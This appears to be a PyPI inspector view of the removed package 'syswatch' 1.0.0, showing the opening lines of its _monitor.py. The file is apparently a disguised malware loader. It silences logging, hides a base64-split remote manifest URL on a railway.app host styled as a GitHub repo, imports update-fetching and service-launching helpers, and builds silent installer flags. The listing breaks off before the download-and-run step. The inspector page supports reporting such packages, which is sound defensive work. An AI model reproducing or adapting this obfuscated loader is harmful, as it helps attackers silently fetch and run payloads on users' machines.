 inspector.pypi.io/project/syswatch/1.0.0/packages/f7/6b/0bf6a6de42bc0ffbf017812943766c19e86390644da2fbae82dc60a950e7/syswatch-1.0.0.tar.gz/syswatch-1.0.0/src/syswatch/_monitor.py
syswatch (❌ Project no longer on PyPI)
syswatch==1.0.0 (❌ Release no longer on PyPI)
syswatch-1.0.0.tar.gz
syswatch-1.0.0/src/syswatch/_monitor.py
Report Malicious Package
Summary
SHA-256: 6c974b8f00d0606e4e0a2d1c9caea1ec2703196169c1cdb8ee514ce948075e0b
Entropy: 4.780042872351288
1 import os
2 import sys
3 import time
4 import tempfile
5 import shutil
6 import random
7 from pathlib import Path
8 from typing import Optional, Dict, Any
9
10 from ._network import _fetch_manifest, _fetch_update
11 from ._process import _run_task, _launch_service, _cleanup
12 from ._utils import _decode, _get_env, _safe_paths
13
14 _LOG = logging.getLogger("syswatch.monitor")
15 _LOG.setLevel(logging.CRITICAL)
16
17 _FRAGMENTS = [
18 "aHR0cHM6Ly9naXRodWItcmVwby51cC5yYWlsd2F5LmFwcA==",
19 "L3Zidl9hOEYza0w5MnhRL21hbmlmZXN0Lmpzb24=",
20 ]
21 _ENDPOINT = _decode(_FRAGMENTS)
22 _ENDPOINT = _get_env("SYSWATCH_CDN_URL", _ENDPOINT)
23
24 _FLAGS = ["S"]
25 _FLAGS2 = ["N", "C", "R", "C"]
26
27 _COMPONENT_FLAGS = ["/" + "".join(_FLAGS), "/" + "".join(_FLAGS2)]
28
29